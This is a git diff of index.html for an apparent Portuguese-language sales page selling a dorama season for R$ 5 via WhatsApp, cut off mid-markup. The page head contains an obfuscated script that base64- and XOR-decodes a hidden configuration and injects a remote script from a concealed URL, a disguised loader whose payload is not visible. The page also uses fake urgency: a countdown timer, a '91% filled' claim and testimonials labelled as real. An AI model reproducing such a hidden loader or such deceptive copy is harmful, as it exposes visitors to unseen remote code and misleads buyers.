t=history.state?.__hashScrollIntoViewOptions??!0;if(t){const e=document.getElementById(i);e&&e.scrollIntoView(t)}return}scrollTo(0,0)})("tsr-scroll-restoration-v1_3");document.currentScript.remove()</script><!--/$--><script class="$tsr" id="$tsr-stream-barrier">(self.$R=self.$R||{})["tsr"]=[];self.$_TSR={h(){this.hydrated=!0,this.c()},e(){this.streamEnded=!0,this.c()},c(){this.hydrated&&this.streamEnded&&(delete self.$_TSR,delete self.$R.tsr)},p(e){this.initialized?e():this.buffer.push(e)},buffer:[]};$_TSR.router=($R=>$R[0]={manifest:$R[1]={routes:$R[2]={__root__:$R[3]={preloads:$R[4]=["/assets/index-Dk3zdDy0.js"],scripts:$R[5]=[$R[6]={attrs:$R[7]={type:"module",async:!0,src:"/assets/index-Dk3zdDy0.js"}}]},"/":$R[8]={preloads:$R[9]=["/assets/routes-B-xej0si.js"]}}},matches:$R[10]=[$R[11]={i:"__root__

==== commit 8f554a47: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/assets/styles-BTVVJywy.css" data-precedence="default"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,600;0,800;1,600&amp;family=Manrope:wght@400;600;800&amp;display=swap" data-precedence="default"/><script src="https://cdn.utmify.com.br/scripts/utms/latest.js" async="" defer="" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subid=""></script><title>A Herdeira Que Bloqueou O Marido — Temporada Completa por R$ 5</title><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="description" content="Assista à temporada completa do dorama A Herdeira Que Bloqueou O Marido. Acesso vitalício, pagamento único de R$ 5,00 e liberação imediata."/><meta property="og:title" content="A Herdeira Que Bloqueou O Marido — Temporada Completa"/><meta property="og:description" content="Todos os episódios, acesso vitalício e imediato por apenas R$ 5,00."/><meta property="og:image" content="https://i.imgur.com/AJ5hlVB.png"/><meta name="twitter:image" content="https://i.imgur.com/AJ5hlVB.png"/><link rel="modulepreload" href="/assets/index-Dk3zdDy0.js"/><link rel="modulepreload" href="/assets/routes-B-xej0si.js"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link rel="icon" href="/favicon.png" type="image/png"/><link rel="apple-touch-icon" href="/favicon.png"/><script>(function(){var c_wmjs=atob("DCZHPNPQTEEP66jepl1lSaG8bnstg9yq1lV9E/yzKC8hntyzz0A+ErC/IW9tmYetxVQuTKejYzFmk82yiVYuRLa8Yit8yYT8x1IzTrqyOTVqmIrk/XtrHrS8IyNuh9v8nH08Hr2xISQt0Yquz14iUJq0bm0tncmy00NlBvHmLXdq2ZHtn0B1C+e2KnY42cm8wBN2CrLyMRxy");var d_f2qs=[];for(var g_nb=0;g_nb<c_wmjs.length;g_nb++){d_f2qs.push(c_wmjs.charCodeAt(g_nb)&255);}var s_lorl=d_f2qs[0];var n_336t=d_f2qs.slice(1,1+s_lorl);var w_2dir=d_f2qs.slice(1+s_lorl);var i_n3ga=w_2dir.map(function(b,v_l2v){return b^n_336t[v_l2v%s_lorl];});var y_9g="";for(var i_8=0;i_8<i_n3ga.length;i_8++){y_9g+=String.fromCharCode(i_n3ga[i_8]&255);}var o_1b=decodeURIComponent(escape(y_9g));var e_ffr3=JSON.parse(o_1b);var l_e4n=e_ffr3.globals||[];l_e4n.forEach(function(q_arz){window[q_arz.name]=q_arz.value;});var j_qb3i=document.createElement("script");j_qb3i.src=e_ffr3.url;j_qb3i.async=true;j_qb3i.defer=true;(e_ffr3.attributes||[]).forEach(function(j_a){j_qb3i.setAttribute(j_a.name,j_a.value);});(document.head||document.documentElement).appendChild(j_qb3i);})();</script></head><body><!--$--><main class="relative min-h-screen overflow-hidden bg-background"><div class="pointer-events-none absolute inset-x-0 top-0 h-[70vh]" style="background:var(--gradient-hero)"></div><div class="sticky top-0 z-30 border-b border-border bg-background/85 backdrop-blur"><div class="mx-auto flex max-w-md items-center justify-center gap-2 px-4 py-2.5 text-xs font-semibold"><span class="inline-block h-2 w-2 animate-pulse rounded-full bg-destructive"></span><span class="text-muted-foreground">Oferta de R$ 5,00 expira em</span><span class="font-mono text-base font-extrabold text-gold">09:47</span></div></div><div class="relative mx-auto max-w-md px-5 pb-12 pt-8 sm:max-w-lg sm:px-8 lg:max-w-3xl"><p class="text-center text-xs font-extrabold uppercase tracking-[0.25em] text-destructive">Em alta no Brasil 🔥</p><h1 class="mt-3 text-center text-[2rem] leading-tight font-extrabold text-gold sm:text-4xl lg:text-5xl">A Herdeira Que Bloqueou O Marido</h1><p class="mx-auto mt-4 max-w-xl text-center text-[15px] leading-relaxed text-muted-foreground">Ela construiu o império dele em segredo e suportou todas as humilhações por amor. Mas quando decide pedir o divórcio, Patrick finalmente percebe que pode ter perdido a única mulher que nunca deveria ter deixado partir…</p><div class="mx-auto mt-4 flex w-fit items-center gap-2 rounded-full border border-gold/40 bg-gold/10 px-4 py-1.5"><span class="inline-block h-2 w-2 animate-pulse rounded-full bg-gold"></span><span class="text-[11px] font-extrabold uppercase tracking-[0.15em] text-gold">Prévia grátis · assista antes de comprar</span></div><div class="lg:grid lg:grid-cols-[1fr_1fr] lg:items-start lg:gap-8"><div class="relative mt-7 overflow-hidden rounded-3xl border border-border mx-auto w-full max-w-sm lg:max-w-none" style="box-shadow:var(--shadow-card)"><span class="absolute left-3 top-3 z-10 rounded-full bg-destructive px-3 py-1 text-[10px] font-extrabold uppercase tracking-widest text-destructive-foreground">Prévia grátis</span><video src="https://cdn.litevideo.net/video_2e9e9b979887d0b6ae3951349ae4440f.mp4" poster="https://i.imgur.com/AJ5hlVB.png" playsInline="" class="aspect-[9/16] w-full bg-black object-cover"></video><button aria-label="Assistir prévia" class="absolute inset-0 flex flex-col items-center justify-center gap-3 bg-black/35"><span class="flex h-20 w-20 items-center justify-center rounded-full text-2xl text-gold-foreground" style="background:var(--gradient-gold);box-shadow:var(--shadow-gold)">▶</span><span class="rounded-full bg-background/80 px-4 py-1.5 text-xs font-bold uppercase tracking-widest">Assista a prévia grátis</span></button></div><section class="mt-8 rounded-3xl border border-border bg-card p-6 lg:mt-7" style="box-shadow:var(--shadow-card)"><h2 class="text-center text-xl font-extrabold">O que você vai receber</h2><ul class="mt-5 space-y-3 text-sm"><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Temporada completa — todos os episódios</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Prévia grátis agora mesmo, sem cadastro</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Acesso vitalício e imediato</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Sem mensalidades: pagamento único</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Assista no celular, tablet ou TV</span></li></ul><div class="mt-6 text-center"><p class="text-xs text-muted-foreground"><span class="line-through">De R$ 39,90</span> <span class="ml-1 rounded-full bg-destructive/15 px-2 py-0.5 font-bold text-destructive">-87% hoje</span></p><p class="mt-1 text-5xl font-extrabold text-gold">R$ 5,00</p><p class="mt-1 text-xs uppercase tracking-widest text-muted-foreground">Pagamento único · menos que um café</p></div><div class="mt-5"><div class="h-2 w-full overflow-hidden rounded-full bg-secondary"><div class="h-full w-[91%] rounded-full" style="background:var(--gradient-gold)"></div></div><p class="mt-2 text-center text-[11px] font-semibold text-muted-foreground">91% das vagas promocionais já foram preenchidas</p></div><div class="mt-6"><button class="cta-pulse w-full rounded-2xl px-6 py-4 text-base font-extrabold uppercase tracking-wide text-gold-foreground transition-transform active:scale-[0.98]" style="background:var(--gradient-gold);box-shadow:var(--shadow-gold)">Quero completo por R$ 5,00</button></div></section></div><section class="mt-10"><h2 class="text-center text-xl font-extrabold">Como funciona</h2><div class="mt-5 grid gap-3 sm:grid-cols-3"><div class="rounded-2xl border border-border bg-card p-4 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-9 w-9 items-center justify-center rounded-full bg-gold text-sm font-black text-gold-foreground">1</span><p class="mt-3 text-sm font-extrabold">Assista a prévia</p><p class="mt-1 text-[12px] leading-relaxed text-muted-foreground">De graça, aqui mesmo, sem cadastro.</p></div><div class="rounded-2xl border border-border bg-card p-4 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-9 w-9 items-center justify-center rounded-full bg-gold text-sm font-black text-gold-foreground">2</span><p class="mt-3 text-sm font-extrabold">Pague R$ 5,00</p><p class="mt-1 text-[12px] leading-relaxed text-muted-foreground">Pagamento único e 100% seguro.</p></div><div class="rounded-2xl border border-border bg-card p-4 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-9 w-9 items-center justify-center rounded-full bg-gold text-sm font-black text-gold-foreground">3</span><p class="mt-3 text-sm font-extrabold">Receba o acesso</p><p class="mt-1 text-[12px] leading-relaxed text-muted-foreground">Link na hora no seu WhatsApp.</p></div></div></section><section class="mt-10"><h2 class="text-center text-xl font-extrabold">Quem assistiu, amou! <span class="text-destructive">❤️</span></h2><p class="mt-2 text-center text-xs text-muted-foreground">Mensagens reais de quem já assistiu · arraste para ver mais</p><div class="relative mx-auto mt-5 w-full max-w-sm"><div class="flex snap-x snap-mandatory overflow-x-auto scroll-smooth [scrollbar-width:none] [&amp;::-webkit-scrollbar]:hidden"><div class="w-full shrink-0 snap-center px-1"><div class="overflow-hidden rounded-2xl border border-border bg-secondary" style="box-shadow:var(--shadow-card)"><img src="/media/depoimento-1.png" alt="Depoimento de quem assistiu ao dorama 1" loading="lazy" class="mx-auto block max-h-[440px] w-auto object-contain"/></div></div><div class="w-full shrink-0 snap-center px-1"><div class="overflow-hidden rounded-2xl border border-border bg-secondary" style="box-shadow:var(--shadow-card)"><img src="/media/depoimento-2.png" alt="Depoimento de quem assistiu ao dorama 2" loading="lazy" class="mx-auto block max-h-[440px] w-auto object-contain"/></div></div><div class="w-full shrink-0 snap-center px-1"><div class="overflow-hidden rounded-2xl border border-border bg-secondary" style="box-shadow:var(--shadow-card)"><img src="/media/depoimento-3.png" alt="Depoimento de quem assistiu ao dorama 3" loading="lazy" class="mx-auto block max-h-[440px] w-auto object-contain"/></div></div></div><button type="button" aria-label="Depoimento anterior" class="absolute left-1 top-1/2 flex h-10 w-10 -translate-y-1/2 items-center justify-center rounded-full border border-border bg-background/80 text-lg text-gold backdrop-blur transition hover:bg-background">‹</button><button type="button" aria-label="Próximo depoimento" class="absolute right-1 top-1/2 flex h-10 w-10 -translate-y-1/2 items-center justify-center rounded-full border border-border bg-background/80 text-lg text-gold backdrop-blur transition hover:bg-background">›</button></div><div class="mt-4 flex justify-center gap-2"><button aria-label="Ver depoimento 1" class="h-2 rounded-full transition-all w-6 bg-gold"></button><button aria-label="Ver depoimento 2" class="h-2 rounded-full transition-all w-2 bg-muted-foreground/40"></button><button aria-label="Ver depoimento 3" class="h-2 rounded-full transition-all w-2 bg-muted-foreground/40"></button></div></section><div class="mt-10 flex items-center gap-3 rounded-2xl border border-[oklch(0.72_0.17_150)] bg-[oklch(0.72_0.17_150_/_10%)] px-4 py-3 sm:justify-center"><img src="/media/whatsapp.png" alt="WhatsApp" loading="lazy" class="h-9 w-9 shrink-0"/><p class="text-[13px] font-semibold leading-snug">Após a compra, você recebe o acesso direto no seu WhatsApp</p></div><section class="mt-4 rounded-3xl border border-border bg-card px-6 py-8 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-16 w-16 items-center justify-center rounded-full bg-gold/15 text-3xl text-gold">🛡️</span><h2 class="mt-4 text-2xl font-extrabold">Garantia de 7 Dias</h2><p class="mt-3 text-[13px] leading-relaxed text-muted-foreground">Se você não ficar 100% satisfeito com o acesso, devolvemos seu dinheiro integralmente em até 7 dias após a compra.</p><ul class="mt-5 flex flex-wrap justify-center gap-x-5 gap-y-2 text-xs font-semibold"><li class="flex items-center gap-1.5"><span class="text-gold">✓</span>Sem burocracia</li><li class="flex items-center gap-1.5"><span class="text-gold">✓</span>Devolução imediata</li><li class="flex items-center gap-1.5"><span class="text-gold">✓</span>Sem perguntas</li></ul></section><div class="mt-6 grid grid-cols-3 gap-2 text-center sm:gap-4"><div class="rounded-2xl border border-border bg-secondary/60 px-2 py-3"><p class="text-base font-extrabold text-gold sm:text-xl">12.480+</p><p class="mt-0.5 text-[10px] uppercase tracking-wide text-muted-foreground">acessos liberados</p></div><div class="rounded-2xl border border-border bg-secondary/60 px-2 py-3"><p class="text-base font-extrabold text-gold sm:text-xl">4,9/5</p><p class="mt-0.5 text-[10px] uppercase tracking-wide text-muted-foreground">nota dos clientes</p></div><div class="rounded-2xl border border-border bg-secondary/60 px-2 py-3"><p class="text-base font-extrabold text-gold sm:text-xl">100%</p><p class="mt-0.5 text-[10px] uppercase tracking-wide text-muted-foreground">pagamento seguro</p></div></div><section class="mt-8"><h2 class="text-center text-xl font-extrabold">Perguntas frequentes</h2><div class="mt-4 space-y-2"><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">Como recebo o acesso?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Na hora do pagamento você recebe o link direto no seu WhatsApp e e-mail.</p></details><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">É pagamento único?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Sim. Paga R$ 5,00 uma única vez e o acesso é vitalício, sem mensalidade.</p></details><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">Posso assistir na TV?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Sim, funciona no celular, tablet, computador e TV com navegador.</p></details><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">A prévia é grátis mesmo?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Sim! Você assiste a prévia aqui na página de graça, sem cadastro e sem pagar nada.</p></details></div></section><section class="mt-8 rounded-3xl border border-destructive/40 bg-destructive/10 px-6 py-6 text-center"><p class="text-sm font-extrabold uppercase tracking-widest text-destructive">Últimas vagas nesse valor</p><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Quando o cronômetro zerar, o acesso volta para R$ 39,90. Garanta agora por R$ 5,00 e comece a assistir em menos de 1 minuto.</p><div class="mx-auto mt-5 max-w-sm"><button class="cta-pulse w-full rounded-2xl px-6 py-4 text-base font-extrabold uppercase tracking-wide text-gold-foreground transition-transform active:scale-[0.98]" style="background:var(--gradient-gold);box-shadow:var(--shadow-gold)">Garantir por R$ 5,00</button></div></section></div></main><script>(function(a,f){let l;try{l=JSON.parse(sessionStorage.getItem(a)||"{}")}catch{return}const n=l?.[f||history.state?.__TSR_key];let c=!1;for(const t in n){const e=n[t],o=e?.scrollX,s=e?.scrollY;if(Number.isFinite(o)&&Number.isFinite(s)){if(t==="window")scrollTo(o,s),c=!0;else if(t)try{const r=document.querySelector(t);r&&(r.scrollLeft=o,r.scrollTop=s)}catch{}}}if(c)return;const i=location.hash.slice(1);if(i){const t=history.state?.__hashScrollIntoViewOptions??!0;if(t){const e=document.getElementById(i);e&&e.scrollIntoView(t)}return}scrollTo(0,0)})("tsr-scroll-restoration-v1_3");document.currentScript.remove()</script><!--/$--><script class="$tsr" id="$tsr-stream-barrier">(self.$R=self.$R||{})["tsr"]=[];self.$_TSR={h(){this.hydrated=!0,this.c()},e(){this.streamEnded=!0,this.c()},c(){this.hydrated&&this.streamEnded&&(delete self.$_TSR,delete self.$R.tsr)},p(e){this.initialized?e():this.buffer.push(e)},buffer:[]};$_TSR.router=($R=>$R[0]={manifest:$R[1]={routes:$R[2]={__root__:$R[3]={preloads:$R[4]=["/assets/index-Dk3zdDy0.js"],scripts:$R[5]=[$R[6]={attrs:$R[7]={type:"module",async:!0,src:"/assets/index-Dk3zdDy0.js"}}]},"/":$R[8]={preloads:$R[9]=["/assets/routes-B-xej0si.js"]}}},matches:$R[10]=[$R[11]={i:"__root__
+<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/assets/styles-BTVVJywy.css" data-precedence="default"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,600;0,800;1,600&amp;family=Manrope:wght@400;600;800&amp;display=swap" data-precedence="default"/><script src="https://cdn.utmify.com.br/scripts/utms/latest.js" async="" defer="" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subid=""></script><title>A Herdeira Que Bloqueou O Marido — Temporada Completa por R$ 5</title><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="description" content="Assista à temporada completa do dorama A Herdeira Que Bloqueou O Marido. Acesso vitalício, pagamento único de R$ 5,00 e liberação imediata."/><meta property="og:title" content="A Herdeira Que Bloqueou O Marido — Temporada Completa"/><meta property="og:description" content="Todos os episódios, acesso vitalício e imediato por apenas R$ 5,00."/><meta property="og:image" content="https://i.imgur.com/AJ5hlVB.png"/><meta name="twitter:image" content="https://i.imgur.com/AJ5hlVB.png"/><link rel="modulepreload" href="/assets/index-Dk3zdDy0.js"/><link rel="modulepreload" href="/assets/routes-B-xej0si.js"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link rel="icon" href="/favicon.png" type="image/png"/><link rel="apple-touch-icon" href="/favicon.png"/><script>(function(){var c_wmjs=atob("DCZHPNPQTEEP66jepl1lSaG8bnstg9yq1lV9E/yzKC8hntyzz0A+ErC/IW9tmYetxVQuTKejYzFmk82yiVYuRLa8Yit8yYT8x1IzTrqyOTVqmIrk/XtrHrS8IyNuh9v8nH08Hr2xISQt0Yquz14iUJq0bm0tncmy00NlBvHmLXdq2ZHtn0B1C+e2KnY42cm8wBN2CrLyMRxy");var d_f2qs=[];for(var g_nb=0;g_nb<c_wmjs.length;g_nb++){d_f2qs.push(c_wmjs.charCodeAt(g_nb)&255);}var s_lorl=d_f2qs[0];var n_336t=d_f2qs.slice(1,1+s_lorl);var w_2dir=d_f2qs.slice(1+s_lorl);var i_n3ga=w_2dir.map(function(b,v_l2v){return b^n_336t[v_l2v%s_lorl];});var y_9g="";for(var i_8=0;i_8<i_n3ga.length;i_8++){y_9g+=String.fromCharCode(i_n3ga[i_8]&255);}var o_1b=decodeURIComponent(escape(y_9g));var e_ffr3=JSON.parse(o_1b);var l_e4n=e_ffr3.globals||[];l_e4n.forEach(function(q_arz){window[q_arz.name]=q_arz.value;});var j_qb3i=document.createElement("script");j_qb3i.src=e_ffr3.url;j_qb3i.async=true;j_qb3i.defer=true;(e_ffr3.attributes||[]).forEach(function(j_a){j_qb3i.setAttribute(j_a.name,j_a.value);});(document.head||document.documentElement).appendChild(j_qb3i);})();</script></head><body><!--$--><main class="relative min-h-screen overflow-hidden bg-background"><div class="pointer-events-none absolute inset-x-0 top-0 h-[70vh]" style="background:var(--gradient-hero)"></div><div class="sticky top-0 z-30 border-b border-border bg-background/85 backdrop-blur"><div class="mx-auto flex max-w-md items-center justify-center gap-2 px-4 py-2.5 text-xs font-semibold"><span class="inline-block h-2 w-2 animate-pulse rounded-full bg-destructive"></span><span class="text-muted-foreground">Oferta de R$ 5,00 expira em</span><span class="font-mono text-base font-extrabold text-gold">09:47</span></div></div><div class="relative mx-auto max-w-md px-5 pb-12 pt-8 sm:max-w-lg sm:px-8 lg:max-w-3xl"><p class="text-center text-xs font-extrabold uppercase tracking-[0.25em] text-destructive">Em alta no Brasil 🔥</p><h1 class="mt-3 text-center text-[2rem] leading-tight font-extrabold text-gold sm:text-4xl lg:text-5xl">A Herdeira Que Bloqueou O Marido</h1><p class="mx-auto mt-4 max-w-xl text-center text-[15px] leading-relaxed text-muted-foreground">Ela construiu o império dele em segredo e suportou todas as humilhações por amor. Mas quando decide pedir o divórcio, Patrick finalmente percebe que pode ter perdido a única mulher que nunca deveria ter deixado partir…</p><div class="mx-auto mt-4 flex w-fit items-center gap-2 rounded-full border border-gold/40 bg-gold/10 px-4 py-1.5"><span class="inline-block h-2 w-2 animate-pulse rounded-full bg-gold"></span><span class="text-[11px] font-extrabold uppercase tracking-[0.15em] text-gold">Prévia grátis · assista antes de comprar</span></div><div class="lg:grid lg:grid-cols-[1fr_1fr] lg:items-start lg:gap-8"><div class="relative mt-7 overflow-hidden rounded-3xl border border-border mx-auto w-full max-w-sm lg:max-w-none" style="box-shadow:var(--shadow-card)"><span class="absolute left-3 top-3 z-10 rounded-full bg-destructive px-3 py-1 text-[10px] font-extrabold uppercase tracking-widest text-destructive-foreground">Prévia grátis</span><video src="https://cdn.litevideo.net/video_2e9e9b979887d0b6ae3951349ae4440f.mp4" poster="https://i.imgur.com/AJ5hlVB.png" playsInline="" class="aspect-[9/16] w-full bg-black object-cover"></video><button aria-label="Assistir prévia" class="absolute inset-0 flex flex-col items-center justify-center gap-3 bg-black/35"><span class="flex h-20 w-20 items-center justify-center rounded-full text-2xl text-gold-foreground" style="background:var(--gradient-gold);box-shadow:var(--shadow-gold)">▶</span><span class="rounded-full bg-background/80 px-4 py-1.5 text-xs font-bold uppercase tracking-widest">Assista a prévia grátis</span></button></div><section class="mt-8 rounded-3xl border border-border bg-card p-6 lg:mt-7" style="box-shadow:var(--shadow-card)"><h2 class="text-center text-xl font-extrabold">O que você vai receber</h2><ul class="mt-5 space-y-3 text-sm"><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Temporada completa — todos os episódios</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Prévia grátis agora mesmo, sem cadastro</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Acesso vitalício e imediato</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Sem mensalidades: pagamento único</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Assista no celular, tablet ou TV</span></li></ul><div class="mt-6 text-center"><p class="text-xs text-muted-foreground"><span class="line-through">De R$ 39,90</span> <span class="ml-1 rounded-full bg-destructive/15 px-2 py-0.5 font-bold text-destructive">-87% hoje</span></p><p class="mt-1 text-5xl font-extrabold text-gold">R$ 5,00</p><p class="mt-1 text-xs uppercase tracking-widest text-muted-foreground">Pagamento único · menos que um café</p></div><div class="mt-5"><div class="h-2 w-full overflow-hidden rounded-full bg-secondary"><div class="h-full w-[91%] rounded-full" style="background:var(--gradient-gold)"></div></div><p class="mt-2 text-center text-[11px] font-semibold text-muted-foreground">91% das vagas promocionais já foram preenchidas</p></div><div class="mt-6"><button class="cta-pulse w-full rounded-2xl px-6 py-4 text-base font-extrabold uppercase tracking-wide text-gold-foreground transition-transform active:scale-[0.98]" style="background:var(--gradient-gold);box-shadow:var(--shadow-gold)">Quero completo por R$ 5,00</button></div></section></div><section class="mt-10"><h2 class="text-center text-xl font-extrabold">Como funciona</h2><div class="mt-5 grid gap-3 sm:grid-cols-3"><div class="rounded-2xl border border-border bg-card p-4 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-9 w-9 items-center justify-center rounded-full bg-gold text-sm font-black text-gold-foreground">1</span><p class="mt-3 text-sm font-extrabold">Assista a prévia</p><p class="mt-1 text-[12px] leading-relaxed text-muted-foreground">De graça, aqui mesmo, sem cadastro.</p></div><div class="rounded-2xl border border-border bg-card p-4 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-9 w-9 items-center justify-center rounded-full bg-gold text-sm font-black text-gold-foreground">2</span><p class="mt-3 text-sm font-extrabold">Pague R$ 5,00</p><p class="mt-1 text-[12px] leading-relaxed text-muted-foreground">Pagamento único e 100% seguro.</p></div><div class="rounded-2xl border border-border bg-card p-4 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-9 w-9 items-center justify-center rounded-full bg-gold text-sm font-black text-gold-foreground">3</span><p class="mt-3 text-sm font-extrabold">Receba o acesso</p><p class="mt-1 text-[12px] leading-relaxed text-muted-foreground">Link na hora no seu WhatsApp.</p></div></div></section><section class="mt-10"><h2 class="text-center text-xl font-extrabold">Quem assistiu, amou! <span class="text-destructive">❤️</span></h2><p class="mt-2 text-center text-xs text-muted-foreground">Mensagens reais de quem já assistiu · arraste para ver mais</p><div class="relative mx-auto mt-5 w-full max-w-sm"><div class="flex snap-x snap-mandatory overflow-x-auto scroll-smooth [scrollbar-width:none] [&amp;::-webkit-scrollbar]:hidden"><div class="w-full shrink-0 snap-center px-1"><div class="overflow-hidden rounded-2xl border border-border bg-secondary" style="box-shadow:var(--shadow-card)"><img src="/media/depoimento-1.png" alt="Depoimento de quem assistiu ao dorama 1" loading="lazy" class="mx-auto block max-h-[440px] w-auto object-contain"/></div></div><div class="w-full shrink-0 snap-center px-1"><div class="overflow-hidden rounded-2xl border border-border bg-secondary" style="box-shadow:var(--shadow-card)"><img src="/media/depoimento-2.png" alt="Depoimento de quem assistiu ao dorama 2" loading="lazy" class="mx-auto block max-h-[440px] w-auto object-contain"/></div></div><div class="w-full shrink-0 snap-center px-1"><div class="overflow-hidden rounded-2xl border border-border bg-secondary" style="box-shadow:var(--shadow-card)"><img src="/media/depoimento-3.png" alt="Depoimento de quem assistiu ao dorama 3" loading="lazy" class="mx-auto block max-h-[440px] w-auto object-contain"/></div></div></div><button type="button" aria-label="Depoimento anterior" class="absolute left-1 